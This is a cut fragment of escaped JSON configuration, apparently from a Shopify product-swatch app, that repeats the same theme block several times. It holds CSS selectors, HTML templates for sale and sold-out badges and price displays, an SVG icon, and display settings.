{{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" 